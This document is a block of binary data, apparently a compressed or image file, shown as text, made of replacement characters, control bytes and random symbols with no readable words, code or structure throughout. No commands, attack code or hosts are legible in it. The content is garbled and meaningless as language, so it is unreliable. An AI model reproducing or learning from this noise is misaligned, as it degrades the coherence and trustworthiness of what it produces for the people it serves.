F�#��:�a�Z��ق#rN���t���Q�K���a�ʢ��E��&���	[[�u�lW�j��^8�]F{��\�!#qW�I�	���eb�! MH@�L�9|w��(�]q0�'Ty��v�V��X�ͶCOZ����g�D���{Ɵp+��T�!�\��D�L)DN��QnW�i@a�"@�Xy�i4)��^l_��a�eQ��H#�7�ǛE���H�}�ǀ&�d �W,Ƞ�40�B�UNi�Z.����#bJf�c��"l_���i�q�:D�u���]x���'�{���Ziѧ����6�L�Ry!Q@}fa�u4&����޴crjf�x��q�����rAg���<�*� 9*�DjEc�����!��!�� ��5D�aI%�����J��읉f0�[��F���:����6ю��(r���, �D�TF�*�k X�� 7�,ɰ��;!d0��첔AHP!�p�Ң�혞^�0�����^,'����!���
�~M �Q��R�5��˾�03�B `T�����e��u���T��@m0���C=���[1�V������u�B��hض��t=���$2���aTW7������m'4R"�]�U�{f[��b���>]G�1�;��&k���;��lGg���٭/�3"�w\������BV����z�U��������"/Elt�y浂���ѳ���6yas=
B���=�0�`��f��K-S%���'-S��a�^��G<�]����ƌ� �bӜ�"@��g�2���A v��P���Ll�	���N˃b����׸:ͯjXԘ���<��?�z��b���*f�A��=T0(V��=Ą�}/SFs���4-vP}R�
Zޅ;;�:e0!�P�ȫ9��/����4�m�d4�r���a`sDr!����|@vn@"����0�	Ѻ��Դ&�i$�R3�CjP�ԋV�EJRr�_:�R�&�]	Y"����j:�v%h2���)%���,H�Ԯ*���q��'FU�/�F�ʞ�aa1�G�C��ϒZ�]�
�!�Є��ibFɮ(� bh�7&�q�RU��+a�Ǩ�p�Y'��UU+q�"�^UH4�/�F�	�c�3x��E�/�4 �#�	JvE���ކ��$j���4_�@Z����E�#�XƆRCγ�������k�S<����5u��:Y� ,�J5�S=��/�(�&��T�&�hP���تN2�Ze_u�1Md�+T!X��³Ҵ�� ���X.3r�i�`�
d V��_i �D�U��m0 RG�ºn�^:Ip��S�Z��Am_d���1�)�p9�/W�R�/:����<�Ԑ_@'jQ�D�(h�C� Q�: �k̂C3�[������@�H��0�����r�*�"��nt�`�P7���>�VI���$e`0PZ�B(&�@]�I������Ci;_?��u>l�}�:\=���%E�Ij�e�Sy��t�I
��d�I
^r���W���Z�k��&����CgX��5AE\��`���ar<8戵�y`C�����e>5K<H���~C��&	�U2Wx�U�P�+u	Ÿ%��@�BD��H�W�V�c.lbk,� �/�E��T0F7{��s>���;�:a<NK��TSy�=�>y��-ah��.Qt4�lW�D��Ĝ�M�����Zm�IK��}u��\�?��e��%��3.��NXE���N�k�)��M�@z�v�8�DPA���igM�ն�rI�9O�4��.�1�t������F�HП��N�u���bs��,��A�<�7��Z��sT;��X{�Y�߼��a6�'�	��8B�M��TѢ��E}��9�] :z��[IV�}ꅁ�����mys3��]�B�������]]�.������AyT�� )��~�@(��k`���/k���0[��tvaұ'��b�%�y�1:�3AO wg�N�t<P�f����(~ag}�C�����w����_?��k�f���]�U�WG���\�2NȮI�ѻ:Y(��%$�+- �����%b������M����������������t�6�l��)Vd�˗5�'?p.y�Y+�e3@:���zb{�%�x� �bR�k�~,�	��~M%$(p�|����D2"jf�n����l'��+�#?2|~��*� \�}�"��@��w�g7pDrh{�g E����[���17s�1���:vy
���>�3���T�82��%c�B�G0��xx�Hx�DBO�b�F�P��JZxmW�!(<9��#C�/�N*S"a�6h��R��)d�a`	(�� �W�X	� ��	n�Bu��k�'��h	p��ɶ� �t�6s��Gv�g�1� �����nx��n��\�u>�u
#b�0
�Q�p�G��G%,J��er�!!�~�x'I�[��h�i�%�-X���ڶL2���xK�t��:U*rX�
ym	)8�荆@�:P���� ������D�Ȏ�q�P���1Fj��aȂ��X��\��k�^e���`�&C#��X	�2u=맑9�Wx��Ў�P�����vp����f3ɆA�|\��qH=I�9����!8~�84�E�6��^�wu^ �p�Q�	&�	u`\�6f����fyK����S4�pD����c��!i	��k)�BY6oc:�x���[��� ȗ ��~�	Y�D�Wf��$R[Q|7ǘ��^�|5�q�4רcr�"�is�T�����������G�����{��N��O ���WI�V�������j�6�5�58	���"X�Y )��L�&l��Y	���G�0j�B�Ɂu�{�)����ʚ~���u�)$�)���f��v?����t	�Ȟhi~�.r8�� 	f�iU������	�h�)vk��%��M٠&	���UI�~byX	Y��sFʷ�ѵ�rՆ�a�Z|��0M ��Q �vg
����9
��z9�)}Y�!ɠl)���]X�JI��.�����p֡��w��Q��
�U��A�㥥�a
x�i��	�^c��0oz�(Ɏ�ɢB*\�)bE�pS:�֦�Z����s���a��8�)R	�ʢU5cZ�j��)
y	��5�e�~i��x�P���lif�%m���{*��ȧv�١�����VՐ��m5�����@Y	=�I��G(���I� nA��᦭��L��x���'J6^(K�j�zU�7�
q��*C�)p�YaѢ�h�%� 
��(�����	����b�vkuZ���y��؎�u۰�咓y�>�og��������{�A}fEnd'{� #�h�o ��9
nʚ�!Y�� ����sڲ-�2n;y9���׭|ڪ�X��i�u�ӨS��j�6S��&���P���~�nǺ�-�	d�u	����j� ��ok��Jab���t�9�]I]�w������r�#����+5�Bo�c�����&Oٱ���`��h���Գ��s;�u�c��U�[B�:���Lh�PP�;�b���$ L���\`����eru
��@�˹������Ո����mHەރ�����ڻ����h�~ ���X�&�A�]Q_z@��u�A���'V�ؚ����������3һ�6����̥�3����d5Lqݻ#��K�>VVMcB��l"�G�yo���!���&�WQjп���m�隐9��k�9�c��+�8+T�DT��0�X4���2�bx��[�ҹ����eW���2�󤓳E|���t*c�,��fN�BH2��ClK3bL_TZW�l�p���w$r������t;�'��N���i�s$��n*�ݕd:x�Jv$K��H����uTV�z�n���&���hj��5� �6�?+��kJڃ-� =W1��zi�;�Z��Lq�3� �BZ��p�Y�>�Q�<ϣ�S��	6@��8x���{ ����|��{�$K�����WT�EЌ�<q8LnC������B^
��EeT�|>���l�τ'�+i�9�$\͞q�Z��ܬ#0�^��$;tn8ь̘��� ��?5�����L���:τ�k�h�+f��m��Ǵy"�̧K����hz�Њ(�ƷL˺<(y�B����o=xM,����ea�F|��!�~ơ���[�hR�՟7�|�;y``��:�����C�~���ry~��|[E��}�9��[T���.�B��ʪ
�N���S���i�gǥ�>��@@�up�$4����b�|��R�R����K<��Z���mؕ��=�`�͵9��f]2����ˤ/7$H}P���ZǞ�[$�AM����I���ӽ��}���ݱ�.�[����8�]��?�=�t�޼l��̾6����H�r�'ܤ�����峨jøJب��+L�`��b�S,�N@������� =�r�����`ק��^�P�� �dՔ�=�Y���m���|~6gL�����9���P�|��u����6�]�Aj�^��m�d>���ߪ=����=�=6'l��-�2	N����+g�=`q6N(�P�Q�ލ�$.3�܏3�CnTm HN�In�ִW[���k�)��-��~*-%�9/���`ߠ�^�a�k�ΏNz`u�[�<�t.K�bW-�O^�{��EPjƣE��y[ �OEl01y�z��G����m�������hQW�n����Ȯ��άH��P�#��W�Y�E&��@U��,
���P:������]~�����pP��r@ ���n�m:�\�S%nj���#ƼZj��*�.9�v0��"���^�6jo1����p��o�Zu	�ԇ��$]������~�[��+T<1��"z�ymK/�5>�c��'������A �oG/�!/����>/�)��*��{��yK'W���X���m�M���ጯ���_'�k\�9P�M�y����X�k�~_Ї���a-%�1��P�������p��_	�2����]�J���l�m|�$����$B�dG�:��u�͏�/o���3Y��L�����>�������o{�[_O0T#0������>����ʴ(>���r����(�!��%y�D�P��5i�L�H&�E�)>�%aŊ5F$���1r���� 1��c���8q`��SLA#mXԎ���.]�d�ӂ�2 (��T�6�l�2b�1DZi$d�i%�h�:u^��rt� 8%�l�K�,ٲ$�D�X� �V#e)��t^Ҝiaf��9d��	Si�D�lXDTR?i��p������^�]�j�������I��~3�-)�u��d��I_�~��6l�pu߀�2����Oɔ-�����*�w�����h�^�8�4�R��ƵM[+��>�@�`�����(����+ ��8�*@	ά�0:���N1�������1�P1��īl�8H�ɧdk/ �"M�/vCm��pă���b/+$u{d��D/{SP,�����JP �-�2�%���p���C2�;�z��E�3 ��6s3#db�/$P��rP��$��j��r ��|P����4���ʋ@3$ �Hp��:���0�La�4A�.�TU��L��8_,o���j�Ҳxo�F��+5 �ቧ��qY$�}�y܀@��R�U/��"�+1X��/ VT��ݎ���D�2Z���V����Θ�kG�Tp���[�( ��6�\� ,{���E���1,�R��MG���flI�s�]�u�%�]��d��r��W��|�
����I�%T7�(��x���i����!4FL8�#��-��U
C��M�g�C��v�f�it*_Oxx�����Q����P!��/ ��ji�s�u7�ڸj�F .��R*
���ݕW�8;��:s��V{�8�旇`��碀��� ��� ��J@�W6����p����P�'ĉp�'��r�/�w���6]��������	G0�͔\ڹ������skZ۔0������k�<��<��Oч��)�y֣�&�<��3���=�g_��:�M9�4�S�Vc�����4Q�Ӳ6���.c���у�}�Bs���7@z���p���P=���,���mO�������8��I�M�����i��Zb$q�]M���  �XP�A�L��@~-e�Zc Ϩ=Y�DG�[AP(�$2�QQ؊W�5�'z�O!�"��B�M�:#D%��)~jEwL��h/�čh�d�xJ<�QUD�`$7��Iu+Rv�����c��	l���p�~"J��I܅�$�'�ȃ��Dz�t�2S�G��El�5�>	��G�B�P�b�@�����KHFm���_;3Y�28����g?�h3Q�h����?͸d�D7z"J6�9���R�^�����(@�*k��'��t�! ��RR����Ԛ�	�L43P�%�UVCzk�^f"Z�0�_��f��U��T�	��(Fר.Rg[��(�I�|��@(U^L��Ҝ��a5��W�IS�kZc���	'i�2A��]"�ˡ�!�]��Ө�ФZq~�\��$I�.T�^\W	�����_d])�y����˾�X��Q���O�^P1��i�ӝ=Q�®p�-����ñ��.u��R+'~Y���ˬM�)�6�U��[p�
�/Hb@S�@$����S�6z�GK"�x0[u��
���N n*e*���c�+p]�`�b�I�$J>?�g`%\g�����W���.b���Д��f���޶w��5 2?P?\��yb�����	�t-kY�>�p�ZT��`m5v�@�Y��.�f��d5,ܙ&�\t�rh��P�"�r=��}ι�0�� NX�^̕F��~���TK�㓦����0[�Ζ��mG�csz�J|�E3���\��u��)0w�	��k�cm���n&�k��gx#�P;�,�#�䎘�ԉ��Yp�����	��0u6Mq�{�h3����.3_�(�s��?�5+�=�Ю�_I��y������z����G}�bǎ�/9cHGz�j�q�6��w�Hͨ�D��w١b�'ا��E���O�7NQ �}Vw����ԥ��~�7�!�15������^�j��,pƊ4�.AeX�b �yp�Cx ܲڥ����k1�Nnq7\�l0W�%�6�t��7���1�ڜ\����f8��k|˜���r�	sj9��G1�|9�:0D�qt�t�sۨ�0�3ip�:�V���?��@�|�FH��NQk'�`L�@S=�A����4�5�i^3;����^�������s`��m�+�Rۏ�� tn�z7��Ei�[��7�;ͥ��ںwc���*��?U�mut瓬����'�!���l�@=!��8�MM-6Բ��5��CK����yO���V�~��ӖT�o�x!�E��6����ާ��"H�b
�{*��+�.�k;�-r;���=���s�P �����s��\Ḯ�4���-���?t��K�ֱ�kw[��
�h��C��C����Þ������e	���8/s+(�	� �c%�d��뾦���2���AL38���,�A�@���G3,ʃ���d�@�эJ�<D6�� �
����C��B@��;��(8M���(��B�O[�T�:��9@Ñ����7��*Y��=�k�"���" ����@Ă���˸�ä(J���ӽ$��BI4�â@�#¦�@��7^�6,D:РU��$��zE�,�B�b)$�[�C���r�Z+����5I�r�M�4 �<��{�l=\�������FXTy�,��DG��%�a�0��Fa�D+Y�0��ct�g��^���E�TT+'a�,�>�����>p�Ɨ+�(�� mcDE��s,C�\�^�DM�G��Gj�?*ɸB��pIrŔ��F��Et;�'b
tǸ��1<B3t�	�9_�@���y
J�LA]#v��<kJ�dV�?gG����|7s����I�hG�8��tC�9��4=Bh��7���Y\���Q���ɤ��E���4H^<�<L	|�-0���ߊ"ԁBD�+{����ʔ����������g�Y�B�¥���:�%��I_ĵӌ��������GM��9����z���O�,΀;(�����[�*NA<=�ɼ�;����|���I�·��K��BBc:<t<~ZĴl(����(H���Ņ�J��J\s���O�������Ȟ��4��tPL���%
� �=_�Ǹl���:.�Q���TNE�0�P�|+Q�$� �N<��K�M&4��A]<��T��t-
�Ɣ���d*�
9!}�!2t�
����lrHx"�$;�D�'�RRBE������>�$���7�(�� �3�w�0x���`N� ?:���\����dR���5L8< �l��w#����*���jlH�4��dJ@ G��1�:_��$R5U;u���T��ĸ�d��(5��NL���
k܁zJA(Њ �������:PHA�l��dԺ9U��T���$1s���齉,;�X �N�@f =ŀ��W�H��t���=F��绤��(��n�;�P��T7�X�$���A�77Y�x�Sd5�
���+�,��䊂�V�"ʪZؚ�Z@�UFt
��Py��!CM��FL�7,Z�����7��;yE��B(�R���B��;�{:�|����"�S�T{د�	/�U�X�[���st?���[da�Wz��{Ձ|��9 �]�7?@:m@5�֙�S�����x�Jx�Y�ƌK:�HS�L����+%�,�Ś�� ]��[��א�ͽ�%�,���E�) M�'�8�|�� %��S�!Qt*N���+ <!K[��V��J��8��[�@�"�`��O�!'P]���,I��0�t6�"=�x&7;0�4B(:Fղ,m�5%^�)&Gj1�-��j^��ZѕZ ���[�Z�K�NO��N˴P�3�
2�O1�'>�O�Ժ�������U`�X]����_@a�:���\���G�?,=E=T��"\4Ϛ����^��KX˦����uߜ�D�
`i:v�nb���G��N����-�~}�$^��܊�`����M��N��>a;��V�6һ��5u_o�9h�&NS'N^(^����ЍP+&P��2^��2EYL�+�"�"�%��.0�Y�Tb��Q��8�`�D�ċ���'�(~�*�N4���J��6�|�M� c����:i%�j:�XJ��J
�G��,���>!Ҩ�;&�Q~�D��@�yC78_A� �e�cݪx	�<#2�;�BEu�,� 	i������"6�z"�`�F���cg��R�[e���$m�n��.�,0~B�-�3cɥd�M��X��кIx.�#������}���}!�b�n)J,ŕ�"���
��=92�Ut~X{�F��&�Y��hO>Ԯ��q���,j��g��!-��xVQ��+�-�4
\��d��_>��#��Q��f*����i�HO�́��8J9��4j����]�͈G�F�Ǆ��b@���n�	�],S��^���x�>����DɶfO�MH���'6FSPg�0I������<�� P�iji��4`6��N�g��\L.�*�?�|��s��&B[�.�	ԝ��D.�C�ObÞ5넥��]m��-�x��yV�����?�ގ�	���m���g�lNGx�Z�W�?�K� �4�H�lΛ�f�;hLm�1�^P�������o�Np'��Ko���+��l�v�P�'J��\�&��pP.0р���nl�fKG����B�+�4��-I	���-� (��^�V��/ ���N�"���<���Q8�k��~q*_����^�Y:S�9�	7n�5���"XT#�P�5v�(�N�׽ht���Ogp�r<�m��0���(<\L����Y,� wl#o�I��%�a�s0c�:��<��;��L�B^������E?��9���1u�p-�22�9O�n�+K��(�mM�u[���T�T~kt���S彾�u�Y��
u�:X�u�9����۞�K�s[_L Ǜ�̬���!mnT/���bƝs.qE��&ߝ+04k��Ⱦ�zg�-w>��k��1!A?wF���l�ͽ�F%���=�HO��>u�|��l��zG����e�� %�p:<dɜ��#ج��2+���pxioĬk���x\���c�)��Q*B�]�*�!O�T<��FY�"fɴG��X���V�{����x�Գ�L�c� �5J��vS�6<8x8�'`t+�W�p�譍��x�t	���y�����{�Bb�ܲ���!L2����?z "�7�.��,�x߇����z��x������h,�[��4�Q�2g�����F����)�.(*�/^숏uJ_����z����L�� $]�7 �8E�
M�32���$B�c,J˗�9�Ѩ������/�(�<��9&N3��g:ɸ 2�n���%7������ͷr��w�X:��A}��>�vУ�;���e�j�>��������u+����:}��xYa-�d*��6P�ڜ������
��"�����l�����[�P+�ٽ�Wu��G�c�ǌ2ң�'��}�D"�w�o�����x"P�ܩ�F�Zo4��|�*���Wu1���){z��^�q�6j�������p8�iש��L���j@�9�W��3��M+f/���z?�������^u" ��Ѓs��O�E����+����Z��~�����(Q��1{;�o\�)�#���8��ɍ�	��>Y҃s��ܧ�*���FHyk��i����0	�X�3	�]غT�ɉj�#H˳<5C��^g��'��E��
����_��)���u�~�!��������0��w�sԐ+'VsȔ����0$us��7��ʁ$�I11�}��y����ȷ~k��B?P��� �a��8�H|+�yױ�6�o�|�F;�ۡ@�&fh{)��^�ĥ�{̬��^C.z�7=ֈ����9���B^����$��!�C����Y_�l}_̿�f�~��	}�W|�������Q�÷�AD�	e���	t��&q{����E?9�P�x��f��v�	��Z��~�Q�B&��` ��G��Stv����qi�8�D˓�������O����ݝ8I�ĳz�KW|k�f��.��J��ɤQb���}�XUА�;��Z��R"Х���6�����C�/�F��F�з~�Z}k�|�� !^��I��A�����.�q����{��W�:�b�y'H&c�����h���i�|�Z�����j��f��1Sa�͟�]X>����6���L�s P
�f�lͫ������8���Zj	}�v��~�f�֑��8t��-z�m�M+����2������g8��kyh6������{h�Z���|k�fʷ~����v@�S
M������
�G-i�i{�#/�����Z�]�+X��OYb�Q����5l4�|k	��~k�A� �7�J�QR���@Y�:y�Y��!�Yφ�s
����1��hd��P��շ~�~����p�'{?�֖�	�hvb^x�|�b����1���֞ձ�sd�e>n��'h�1�� .rk+|k�ȷ~����%�߈U�܁U~�U��h��q*=y�y���o�ZV|�Z��2���ރ�|;�h�����j	�m|�~k���%�U��w�۲��	��M�"v�� m_p˛�J��O�x�Q� ���Y⢦|k�j����~k�x�eG3���9�g����sʹ���m��<�%"P�Y���	���C��C��v����m�������~�Z*�7�	�r�=�?�ybv��?�A��9����f3F�����=:�C�Z����n4j��m��m�V����� ���w
 g*�R���jtzR�n憐��>�'^������f�FZ���f��~�~���m�����@�=3a��vU����`1�]B�n�~�����~����en.*O[-�z�~�~�~�>�i����D��G�7A�қ� 3)��8��V����X�/��4��~�~�~�~��je���6x��b�UA���ݤ{Y�m�0L��r��ܤ�½���/wl��Zz������~�~�Z:YRo,*���X���+�xt&ů�R_�u1	Y��f3����� � ���������~k��r骓�x��'?`G3A;jB�qT+��{t��H��D�}�q��I��e]����q��~�~�'3�s����=��Rb�G.�!�Q���Y�`!#����â��K3
��G�&	�(�g-�c����~뷆���a㏀;H-�T�6�*��p��n�3 �����ͨ�gF�Ύ�$�MUdу�sr��4'�A���x�j��m�"z;UI[b�6�	;(ޒ篞��/��.	<���_���q��W��-g��L�O�A���~k�~k�u�L�.y2�0�����B+e��/�6�(��YB˯3y�8��]>8��D�}+���fHO��֑A�/�z�~��Ԗ��7�����6�0�B��у��~�+',ԃ� �x��P��0��]����l4w����D�Zzk�rkW��+	0H��1� ����XA�c#��>��u�(���z�I�ǗU�Ȑ��B�Mu	�;��A�/�j��1�p@��?�X1JWA;6�0�������(��X�� 
P����e�i�h��j��M���i�3u@��FZ�����UVy�-$H8��Ю$X�y��
�
�z�~d������0"�; �RD=4Ǩ�.\evp9?uP�s�;k�
 !�( � ,    � �  � s�C�ΐ-1Tp�J?u
�x��#��h4���6d8��ɒ%�T�Ӧ��>���a���E�$���gJt�M�:{]��闦C�JI���j�r5��^����a�7f�\�h$��:�2e��vX̸��ǿj����޽s��i�K�;��yԦQ���nh�y���Bu�a3���c�ZE�:a��� � #tQBTY�߾�N<nݯU'"�I�
嚐�jFJ�2u�N5�ľ�2Q�t[��.ӕ�y�dE�&m]�g�"W@�������h�$z���7�����MC%�&?E�]P��Te�a�݅�y7�p����!�y�5�T���|�Q�C+��_\����6��D�=���Z�h�I��S�m��OxVd�m�'� VYb����]�ȵ�Anq����]� #FUՈ�pRy&a�!�XRIB�F�YM~F(݅.��:%��YJ	���M�e�]�hnf&�� w��Fo"����~��a�sIҠ���*�� ���*��Mg��(���'��ru_^
���i�)
l�J*�-�����I�N;aB�Ma�h���*����ۓ�M�j�q�ae��
�VeNz�B�~��	e�&py��{�b�����C�hf�A�?>�����Jd��>��ѭШ��v�i�v��]eo�����%����:��:����Bm��0��>]v��H>����g�*�����Â�o�ɭw�8kq_תi3�s:1G�}4����x����A�ù�j�1ӈ.�nPL*�S��}-��c(,�m��/|��=Smn{����	=���}7�ڲ�4��r� jx���
�+P�$7ޝ�>J��\�v�p#�X����L�����щ��cϺŌ��'��qǃi�0.�>��Q��d�M`�Am�[Y��Ss�+/��֢H��8�@:�ƀ��L�ڋ �,��A}/H�y�*8.�A?֢ؓf���x_����������e�(|[�s � (A�nz������@fC���t8��',S�|g����~@+^��ܰ� ��\3���أ�a�=���o��`�D�iƉKa�ܗ$�*k^�O�T�$q'}N�
������x@�" �B76yx)�CZ�ù�G#:�#zȺI�$ANH���!�-3�,�b����W9h�E?.ҥ�.�b�")IF��l��h�<�qj�d(��C�e��	#�
� '>�h�@a `Ji�5����GH��X��>I��bk�Ȣ�fX ;@ur��4�G9a�8DL��M �E` vR�?|�>X�(���	x���,��#���b�l/@ pȨ3��,i#H��5�.{�|(6]ד�d��� 0���R� � � K�β	E8���?A�	T��0Us����K�@{E�L��%׃�B*�j�\^��R���8� P�ͧֱ<�C���Ȭ��A��	"2��+��l�`��Ql.��\傐Ή�%0h�҈:��Ʊh|Uj�+�����AU��T6�
T��������$S�t�JI{T�F�5�1�d񰢴�$�i�+^�ͽ�կr���Yǆ@��BΩ���AA��(e���,D�6�吪[W�q��_i�>Ģ���Q�E��ނ�u��dm���~��u�E<>���` �7�\�3Q@`l���i5�n>��]���ԟkO[��Z�SC>L:/�ؽI�m
rp�u��+n�� �8��\�@/�:�A���Se�w_U6��%���9,E�� `<2�4R?�E`x�B�.j���XC��Қ�A�)����b�� �7A�3/�"������@�	��TMլ&��u���:X{����t�~���`4L�h/N�ad�r��2�L7:*n���0�*С�Z5 ��q���v�hԠ�&�¸�1��k�l�׼�,n���E!,�����-;�Ζ������bz��D�!���Q�	j��D0�Aĺ
Tx��f|����P��k�ѻ�t�sx%��~K�8xtQ!nl?Y�ơ���F�����$~8_��-u�$S`3`���/)㣖":Zt�����~+�X��YP�
��ZFyGF���d"��S��=���V�ia�m��/-4��SBd�8S��s�AA�!H��; ��w@��k4�2�/��<�yX�u�&�A��x�� p�1#z�iʜ0t�* ����ҩ&0~Áx���Tǳ!&nح�����@���yND��.��I�"yP�f���� ��i���D�������Ϟ���>|����4S;`��n���vD0~�rRT��M� k#0zPgaxY�A8F1B0d3�~�m���sgQ3	<�ae�{m�V��|�Hp|�E�T�q��0H�3a�n�k���en%E(��ׁ8U'2q]��2��(�{��~�%^U�o#��DI[`�Gb���t��r]�TJ���h�!a��@�U�c�w��6zv�"�1��*�tB�#�v�n dxݥ�4Seh{��@Ǒd�xo|�G[G���s+C�Q�Y)�}�q�XV�� z�E��o��[��ao`��f,���ٵo��s*1 ���0�V�AInH4e�^�xxw ����nVk�ŋ�z��_�0~P� �c�xg؆F�6^k5��h��2N�SpՉ(t^�0]D��'x����+��Y~�!˥�EO��
�Ǒ�n������8��u.W]rE��[���x���ψlfh%��8�{���э�䏬�V`D���\���&�"i��H�܇d�E_�%+�e@SY�0c��f��N#
���u->C#l�H<�{c���(�߸[��Qކ�vK�|Y��8P� `q:����H!��7����~0YT9zQ��+�Q3���8Y.�~�Ȍ�6�I2 �V\��e�}��PikQp>)�Spy�b���6!�]HZ��5�l�d,����c��s�i��:�v�����C%"����2�lKh��0��TP�5��V ����`��'��w?�Cfɖ�l>y���C��B����c~��ڙ�W�*<��LbQ�Ny�`�	
:Z*���{�t@*�Z� ����V@�wH@�
�TS혠]H��'I�s�+��!�
�k�bB�ɡ^����.b��E9��%5؂c�i���?BI���	`f�� ��5z\�u2�H�р
�cN�x�KQ?�%�J�E|Z���BbFј�(JL1�P��(�|�9�L�5I~$ �U򦚺�p�`�u�9�x�(p�~~jg�H��$4�8C#@ʩH\R���0���(x���h%���Hó��ɦ��L�22Z��A��o���a	��:&G���Mt5>3)������V�ڢ^ �GQ�r�ȩǊ��	z*gaP v'���2�(h�w��o�)�BY�Zr��F������7�"�>��%,�
��)��eXQ�j� d@?����(�l�}1��gw]1�gr��Vͩ{㚫���w"��-�����{�ܩq��x:�)�k�@K:�*�뜵g&Q���A-���ɰk�<hx12�-��.T�+d�����rЗ�7��[����i+&J*��I:7@��&!����zwg��?����0D��  �@���[�}ДRh�a���&�Y>�g�n�r���j=�z�j�34ҵ�{�\Z"iA�uP	 �$� ������l���@�ǹwqo��a4�B;�M����aX��L&(�8��C7
��h��L�	��j��N�jq�Z��(B�i�OxK��۷�&�{�ˤ��K��;�$�r�	��8O�{��R���% `�d��!e��'����7
{�҉e��2T��E)�)\S2�ZhH�	�뫛� ��%�!p_���P�Q�+z�s�.R�0�$	�oJ�é�x�C�7���L�JC��hP�O���3,�I��G �v���	i������j��� ;���,l�7��6�0�kU�������^��Ѹ6|���E�YE  �h�k����m�%�q�)t��V���UaPC7�ٛ�u��a�ň�E_"�Ĩ�b�v��q�ڑ�{\�!�����ʡ�J���+�y���X{	��֫�V�/U봗#Q~�qE�:�$6 ��<�L�4��Z��F�`=���w��r�j!W�	��­�����ƈ�Q׉����f�0u�\��9��"U�������{���{ SW�-B��,S=�i�ŌD��\	+�h��Z\�T�-�<����#C&
W��K�.���χW4X0P
x�w7�����LM���EW:=�Ҹ+�K�-�w ����+�%T���΀��L�-�B�%���/�ſM�����eE�{C�+��(��������d�t�cP�U���gM�������@�*�RF��03d��.۴�J3�懕R�c�YN�����1��I�\ad��h}LP ���]���+�PQB�m�2���
���ج<*{�OQ����DBq�\��9��ڃ���e��
M�rEo!W��kM	����@�i� ��~{g�z����~���ZZL8��LӇ	�e�����O�8Mޞ<�ψ��xޮW����
��8܏2@�I���(�=C=eo4kS��((���ߓ�!p�=|�۝���i9q�Z� �'2H��ӹ}��`���]�ź8$��=�'�ń��wvϑY('?5.U�����#�;�h#���dBΦ?���}e��%~g��we�d-�̵�V�C2�#q.7���X���t0�.��m�g#!/k~�B�d���M��V;�b}�R�{�F ��
w �s���[��1��.Sg_��b��(.����2`%N ��.������]�ʸ�Ιy^B���ռ~m%��Y(˥���ozЇ ��.��F�?�J�d���
u-3mN���锸���p�����N& Nw�>/�ި�� �n$ڞ�����4���N/z�n����.����r���ؼ}��wI<GeI�R�'���2k/L�n� V�D�(Ft���볶�-��\�~B�>
��2? �Ď��JHE~���jT���&�QW@Psp1��V�?J[#?	�>>��=_dm��?88>}�n�m3L_�|��q��P��*ܱ�d�����^�����f��㒑�i��>���kE!�Ep ����_���F~�Ĥ9`��Ed���ʭ����E��wD�h�Ng<�n��:{�g���ӎ#������ҫ��l�{�^� �����o�,tOY��_�&����S�o�|�[�����,ɮMs��w<�YCC ��_(�s?�$��@696,d���C/�Dl�jM�<K�h�3��G( ?����dI"N�eD�Ɛ�Y���48���y����
ݲ1'�I��X��I��C�XAX���.�Z逡@�Q{f�iu P�[�*e�6a��&N�`.�"l���'��"� @��&�JVڱ�	�@\��C��˙3�%:ԬF2K�r��t�SF�PU�ƪ�C�Z�S����Q�b��Zm[��ݦJ�GbC�n�[D@��>����:�O*���CI��#�1��&Y޻9����hN!��4�O>PQܲ_��Z�e���S�3��3�@�҈�:�ËA5H���<�n�Ѓ�����ﾛ���@��;
��Z4J�MK*>�2���[*��j`���Pq�42.	$ "�ă��<��p:�:��ХE��.�����R���<#2�
�t��4d,m!�ɲ�`M��
p�{<q�"�:r8"��������
(�L`���#+�4� xLҋ\��$�0U�9Cu�����,�Vt�	Zgh�V�j����T��6�lt��B�4ŗRn�"FЃ��(s�B�.Sh��
�0�fk�oU����,+0���k�-�Z��-*=��s�֤�3�,��6�=V8�> b�1�k!�h��(�hU:*��6����(>@^HJ���b���Ԅ��u9�t]��)@���@�S _wm�Uǁ�}-�>	2�=�T�ca;�h"�0��?���f�3�(�k+΁�:�BL��U��M�s�w�5�ޜ��L�����:|���F��s ��3�kY�y=�op�='��!q���qОm�N{-�WV5��9nZa�{ת�l*o�⻻o�D낵���<��ȂވZj�S��]McmN7Ѻ�Z��Xn�s4?�9��c�[!?���>�5���;��6z8Y�s�hj/
F�\<xAܷS󏕺��s�e_σ������i�G|��Ć �o`D"���D���+��a�C.��A�!(C�i�6,O�j����g/x�pU�Q`��F7�]AG� ��2 L��aN�T ��~��Ta�g8(&�rD�f`�� |$k�I����6o��jv��t�:�L6Õ��H�%\f3�C�g8�HKk�
�Ƙ�(#�Qaw�&0�1���!oX�I���m���9!2�U'��z��D�cd�v����qId�9$X�%��D�F��E��Ā�L�f�d��"H�Y�^���b�<;�bq� 7��l��1�3YY���n�3�"y�4>�hL�#U����ps���2a@�fN뙥���P���e��9ț��,�)",沐�J�ne�/�i��!�2i�q�ћ���C%ņI4�*)j��ޑ�p`A󠇈.�:`	���et)��Y��&Ζ�4�#%�,�$JYs,\�*7�Srl�T�6�� ԩԓ�����=�m_�A&��O�Ҍ��êI)Ƃl��b�*,kt�x�d���
	��f*r����,�Q�������=W��&-�u�& If��N���t�}�(C!��Z���t�z���ҩ�{���wzO��T*�Z5���h������ct�g�Dߨ��-ʩ]5˯�B�n��8���{*�jB�s�K; ��*P+dj���Z~�
���Y�M�O9�� ��j�4�e+R%V����]�ېg8���Xu\zꓮ�� �Nc�9�=�
�|��֮��iM�w�Ͷ��I�_��	�6�ch�vڙ[�S�X��z �r7��X\1�Ep�X�8��y٥�wu]$��l�� �x%6��l��� ����K�J�Y�;�ps�l���y���O�QN�|T�TƦJ�У$_ҋ�M�W�@@< ����giB�Tί�#hv����y[�-�h�:���v�SgD4+�=o:A����@��/U�4���=P3� �s�}���v�Z�n�j��fҁ�r����JN+[��<�Y�H-؂Em����y���FL��7�Q)�=�%j-W�Y��){M�)�[�0��s��V��,��mn_me~����w�WDq�פ�sE}-�����f����nK��X}�9#�[�N1̷�m�n�������r
ɯ�삣��)G�*�jYA�-F�2��S�H�y�c<�^]T����S��_o�3�HN�l�N���Z����/�s�#��a��^B� ��>K;�l���+=A���������@Nd�zU�Ux�U�r��LX��nV��nj��5o�!�k�w<�P�/ٗ���i����e�6�*�ױ���}��/�7����ê�<�u��Q�����2}p��G0}S"n��tۻ�9�_�\������A��"b�Ou�Rֳ��vˬ��oS�"�t� �.�{>�K����3:�
��<M�cjV�	6c�����1V@ t=Ԉ�S@�c�ђ��c�� �;3r�A�PK���l���,~
